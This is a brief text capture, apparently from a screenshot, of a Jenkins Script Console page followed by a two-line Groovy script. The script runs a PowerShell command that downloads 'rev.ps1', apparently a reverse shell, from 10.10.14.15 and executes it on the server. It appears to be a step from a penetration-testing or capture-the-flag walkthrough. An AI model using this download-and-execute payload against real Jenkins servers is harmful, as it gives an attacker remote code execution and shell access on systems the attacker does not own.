 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 cmd = """ powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.15/rev.ps1')" """
2 println cmd.execute().text